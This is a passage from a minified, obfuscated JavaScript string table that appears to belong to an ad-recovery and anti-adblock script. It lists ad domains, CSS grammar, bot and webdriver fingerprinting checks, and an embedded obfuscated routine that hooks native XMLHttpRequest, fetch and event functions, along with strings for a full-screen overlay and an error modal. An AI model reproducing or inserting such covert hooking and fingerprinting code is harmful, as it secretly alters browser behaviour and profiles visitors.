",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}','<html><head><script src="',"[Bot] bot detected, botKind=","scrollBy","}-token","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","supports(","max( <calc-sum># )","none|[<number>|<percentage>]{1,3}","intentiq.com","output",'[id*="',"<'border-width'>","33across.com","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","svw","width","bad-string-token","microad.jp","position","<string>","window.PluginArray is undefined","ensureInit","closed","ssmas","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","gstatic.com","performance","pub_728x90","<'margin-inline-start'>","adsinteractive","https://consent.lep.co.uk","XMLHttpRequest_responseURL","scribd.com","Exception occurred in proxy property get ","<blend-mode>#","get-computed-style","min","<keyframes-name>","adshieldMaxRTT","rlh","hbwrapper.com","__webdriver_evaluate","Proxy","html","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","//# sourceURL=mediation.js","Unknown property","drag|no-drag","adsrvr.org","pmdstatic.net","MSG_ACK_INVISIBLE","Plus sign","www.google.com"," is blocked.","tel:","` for ","<counter-style-name>|symbols( )",".source",", scrollY: ","adsafeprotected.com","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","cqmax","selector","4dex.io","contentWindow","[above|below|right|left]? <length>? <image>?","Frame not visible","documentElementKeys","<frequency>|<percentage>","requestIdleCallback not exists","enums","unrulymedia.com","shift","[data-uri]","<type-selector>|<subclass-selector>","dotted|solid|space|<string>","forEachRight","width not set properly","isElementDisplayNoneImportant","<'inset-block'>","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","text/css","ghi","isPropagationStopped","cp.edl.co.kr","__replaced","MessageEvent_origin","generatedColumn","none|element|text","versions","[native code]","https://consent.northantstelegraph.co.uk","SharedWorker","onmozfullscreenchange","tpdads.com","sdk_version","https://imasdk.googleapis.com","gpt_loaded_time","/container.html","https://btlr.sharethrough.com/universal/v1","https://fb2.html-load.com","none|<shadow>#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","pagehide","PluginArray","data-src","parseFromString","gpt-funke","Value","HTMLElement_innerText","max-height","mustIncludeStrings","originalPositionFor","api","parseRulePrelude","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","insert","sunderlandecho.com","add|subtract|intersect|exclude","center|start|end|self-start|self-end|flex-start|flex-end","<percentage>|<length>","timesofindia.indiatimes.com","/static/topics/topics_frame.html","getReader","scroll( [<axis>||<scroller>]? )","http://","themoneytizer.com",".gamezop.com","webDriver","opacity","content|fixed","edl","HTML","/detect/script-block/script-blocked-checker","khz","; Path=","querySelector","as_handler_set","trvdp.com","createDescriptor","none|auto|[<string> <string>]+","normal|compact","config","jkl","<'margin-right'>","normal|<length>","values","[<page-selector>#]?","kayzen.io","CSSStyleSheet_replaceSync","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","tokens","ad-unit","race","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","none|blink","Element_outerHTML","INTERSTITIAL","no-limit|<integer>","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","https://c.amazon-adsystem.com/aax2/apstag.js","blur( <length> )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","urlFilter","data-non-sharding","<image>","wpsstaticieplsg.b-cdn.net","https://prebid.trustedstack.com/rtb/trustedstack","dmtkcw==","HTMLIFrameElement_src","Window_setTimeout","auto|wrap|nowrap","aweber.com","_skipValidation","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","adSlot","<single-animation>#","notificationPermissions signal unexpected behaviour","encodeId",'" is expected',"running|paused","presage.io","marker-end","Function","start prebid request bidsBackHandler for ","forEach","akamaized.net","high","<namespace-prefix>? [<string>|<url>]","push","ms, passcode: ","HTMLFormElement_action","cdn.adapex.io","auto||<ratio>","HTMLTableElement","extra","cqmin","'))","<box>|border|text","HTMLElement_style","ms, fetchElapsed: ","safeframe.googlesyndication.com","<'margin-block-start'>","\x3c!--","yandex.com","cmVzZXJ2ZWQx","slotElementId","snigel","adv-space","httpOnly","arkadium-aps-tagan.adlightning.com","sports-illustrated","/adsid/integrator.js","DocumentFragment","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )",". Please enable 3rd-party image loading.",'"><\/script>',"pbxai.com","indexww.com","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","border-box|padding-box|content-box","Element_closest","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","PerformanceResourceTiming_transferSize","cdn.nidan.d2c.ne.jp","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","prev_iu_szs","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","content-visibility","cap","<ident>|<function-token> <any-value> )","DocumentFragment_querySelectorAll","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","MatchOnceBuffer","revert-layer","<target-counter()>|<target-counters()>|<target-text()>","/report","endpoint","8573741755808484570000","5466lVkJnL","none|<integer>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","pbjs","start|end|center|stretch","adnxs.com","text-ads","6275qpovmq","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","findValueFragments","initMain","<'min-width'>","https://cdn.privacy-mgmt.com","Bad value for `","pseudo","media-amazon.com","sourceMap","exclusionRules","Document","servenobid.com","AtKeyword","always|auto|avoid","Element_innerHTML","getTokenStart","updateCursors","Blob","cqw","aXJycg==","prompt","horizontal|vertical|inline-axis|block-axis|inherit","analytics","createObjectURL","none|forwards|backwards|both","/negotiate/v2/image?width=","explicit","cdn-exchange.toastoven.net","expires","visible|hidden|collapse","onlyForAsTest","fuseplatform.net","display none excluding pro","flat|preserve-3d","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=",'"><\/script></head><body></body></html>',"root|nearest|self","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","isSleipnir","hooked","toJSON","https://consent.newcastleworld.com","whale","vmax","display","https://qa.html-load.com","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","auto|smooth","<'margin-top'>","<length>|<percentage>","tokenCount","[diagonal-fractions|stacked-fractions]","scrollWidth","text","3rd-party xhr error","ab43d8d5","dvmax","@@toPrimitive must return a primitive value.","hidden","ACK","protectedHeader","https://consent.northernirelandworld.com","ReadableStream","<'border-style'>","url(","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","\n  --------","_as_injected_functions","rch","gpt_requested_time","upload","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","dvmin","hostname","isInIframe","Date.now is not a number","port1","manchesterworld.uk","as_inventory_frame_listener_adder","conative.network","forceBraces","&domain=","pubkey","` node type definition","isEncodedUrl","matcher","solid|double|dotted|dashed|wavy","<'margin-bottom'>","LayerList","localStorage","option sameSite is invalid","attributionsrc","strict","<'row-gap'> <'column-gap'>?","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","idx","data","reload","coupang-dynamic","navigator.plugins.length is undefined","clickio.com","[<length-percentage>|<number>|auto]{1,4}","close","xhr.onreadystatechange not set","clearTimeout","createSession","fastclick.net","sessionId","class","finally","compareByGeneratedPositionsDeflatedNoLine","document.hidden","false|true","pointer-events","navigator.connection is undefined","sources","getBidResponses","[AdBlockDetector] Snippet adblock detected","content_ad","[<url> [format( <string># )]?|local( <family-name> )]#","AnPlusB","replaceAll","cqi","cdn.iubenda.com","admiral","<'border-bottom-right-radius'>","start|end|left|right|center|justify|match-parent",'[id^="google_dfp_"]',"check","` structure definition","toString","lngtdv.com","normalize","[<predefined-rgb-params>|<xyz-params>]","<feature-value-declaration>","_prototype","lep.co.uk","raw","doctype","poster","pluginsLength","navigator.plugins is undefined","[<length-percentage>|top|center|bottom]#","line","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","scroll-position|contents|<custom-ident>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","doubleclick.net","navigator.appVersion is undefined","Blocked prebid request error for ","biggeekdad.com","match",'[id^="dfp-ad-"]',"none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","initLogMessageHandler","set","MozAppearance","function-token","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","nowrap|wrap|wrap-reverse","Window_frames","DOMContentLoaded","unset","HTMLIFrameElement_name","<complex-real-selector>#","img_dggnaogcyx5g7dge2a9x2g7yda9d","<'margin-inline-end'>",'"<", ">", "=" or ")"',"auto|<animateable-feature>#","CefSharp","Element_insertAdjacentHTML","dump","rng","<head","drop-shadow( <length>{2,3} <color>? )","https://s.html-load.com","onabort","Advertisement","<attachment>#","slotRequested","cookielaw.org","https://ads.nicovideo.jp","[<integer>&&<symbol>]#","_validateMapping","_sourceRoot","/runner.html","JSON","windowSize","HTMLIFrameElement","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","optidigital.com","<url>+","reserved1","collect","insertRule","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","responseXML","safe","https://t.visx.net/ul_cb/hb_post","OWptYW53eXF4MHM1NHp1dG82aA==","fill","<easing-function>#","?as-revalidator=","blockAdUnitPath","document.querySelector","['~'|'|'|'^'|'$'|'*']? '='","tokenEnd","__nightmare","none|left|right|both|inline-start|inline-end","checkAtruleDescriptorName","host",".umogames.com","content-ad","consumeUntilBalanceEnd","HTMLIFrameElement_srcdoc","read-only|read-write|write-only","cmVzZXJ2ZWQxT3V0cHV0","last_bfa_at","prepend","smartadserver.com","/cdn/adx/open/integration.html","gpt-adsinteractive","isVisibleContent","isUnregistered","shouldNegotiateAds","<header","slice|clone","readSequence","Failed to detect bot","list","min( <calc-sum># )","display none","map","naver","interval","<forgiving-selector-list>","window.external.toString is not a function","nthChildOf","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","edge","<ident-token> : <declaration-value>? ['!' important]?","data:text/html,","no-cors","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","geniee-prebid","postMessage","adunit","webdriver","hadron.ad.gt","Declaration","child-0","getAtrule","clientWidth","none|[<shape-box>||<basic-shape>]|<image>","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","EOF-token","sp.","<mask-reference>#","load","no-cache","container","[object Intl]","left","Failed to get encoded-id version: encoded-id is empty","clamp( <calc-sum>#{3} )","Element_getElementsByClassName","safari/firefox src fetch error","pub.network","blocked_script_cache","northernirelandworld.com","bmxvYw==","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","-src","ac-","data-sdk","go.affec.tv","shouldPageviewOnUrlChange","getOutOfPage","sourceMapURL could not be parsed","beforeunload","getParameter","hasFocus","visualViewport","blocking_acceptable_ads","partitioned","<media-not>|<media-and>|<media-or>|<media-in-parens>","land","Identifier is expected but function found","pipeThrough","CanvasCaptureMediaStream","label","disallowEmpty","Terminate - IVT blocked","google_ads","psts","/pagead/drt/ui","neoera-cdn.relevant-digital.com","dXl5aw==","!term","object","<script>","<html","ApplePayError","name","otSDKStub","1.9.1","mediaText","as_parent","redirect","https://content-loader.com","decode","idRegex","do69ll745l27z.cloudfront.net","document.documentElement.getAttributeNames is not a function","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","element-tagName"," > ","<'top'>","applySourceMap","pageview_id","HTMLImageElement_srcset","units","googletagservices.com","def","<integer>&&<symbol>","HTMLTableCaptionElement","padStart","HTMLMetaElement","CDO-token","normal|<feature-tag-value>#","<empty string>","Unknown field `","object-keys","getName","intervalId","<'justify-self'>|anchor-center","assign","fromSourceMap","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","gecko/","ACK_INVISIBLE","shouldHookDomContentLoadedLateListeners","https://report.error-report.com/modal?eventId=&error=","smilewanted.com","visibility","webkitMediaStream","<single-animation-composition>#","none|all|<dashed-ident>#","39640568jaXesx","lookupType","Click","<mf-plain>|<mf-boolean>|<mf-range>","firefox","as_adblock","Reflect","__sa_",'":", ',"<an-plus-b>|even|odd","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","AdThrive_","edinburghnews.scotsman.com","':' <ident-token>|':' <function-token> <any-value> ')'","<'bottom'>","uidapi.com","onError","gw.geoedge.be","randomUUID","https://bidder.criteo.com/cdb","<-ms-filter-function>+","https://ssb-global.smartadserver.com/api/bid","auto|grayscale","r2b2.io","/\\r\\n/g","getTargeting","not_blocking_ads","Element_removeAttribute","is_admiral_active","focus","Equal sign is expected","inventory_name","onclick","//# sourceURL=rtb_adm.js","low","[restore-rejections] handleQueued fetch","normal|light|dark|<palette-identifier>","test/v1ew/failed","&height=","keepalive","[auto|<length-percentage>]{1,2}","cross-fade( <cf-mixing-image> , <cf-final-image>? )","[<length>|<percentage>|auto]{1,4}","cssRules","v4ac1eiZr0","static-cdn.spot.im","auto|text|none|contain|all","gpt-ima-adshield","consumeNumber",'[name^="google_ads_iframe"]',"mfadsrvr.com","setTargetingForGPTAsync","__lastWatirAlert","pop","SyntaxMatchError","setInterval","prependList","intersectionRect","__fxdriver_unwrapped","appendChild","Too many hex digits","isEncodedId","RTCEncodedAudioFrame","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","#as_domain","immediate","createElement","normal|[light|dark|<custom-ident>]+&&only?","getDomId","dppx"," | ","zemanta.com","__as_is_xhr_loading","sandbox","Block","connatix.com","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","ad01","appier.net","_file","auto|[over|under]&&[right|left]?","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","opera","compareByGeneratedPositionsInflated","N/A","__driver_evaluate","reversed( <counter-name> )","<'inset-block-start'>","Mesa OffScreen","navigator.productSub is undefined","rlcdn.com","<'border-top-width'>||<'border-top-style'>||<color>","shouldStorageWaitForTcf","direction","none|<position>#","as_","join","whitespace-token","cqh","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","nextUntil","Failed to fetch","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","none|auto|textfield|menulist-button|<compat-auto>","cache_isbot","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","insertAdjacentElement","HTMLAnchorElement_host","port2","getAttributeNames","generatedLine","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","quantumdex.io","privacy-center.org","<symbol>","toStringTag","aditude.io","translateY( <length-percentage> )","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Failed to load 3rd-party image: ","noktacom.rtb.monetixads.com","<angle>|<percentage>","responseType","event","column","ariaLabel","<'inset-inline-end'>","fromArray","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","kargo-","auto|start|end|center|baseline|stretch","gpt-adapex",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","tokenBefore","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","https://static.criteo.net/js/ld/publishertag.prebid.js","document - link 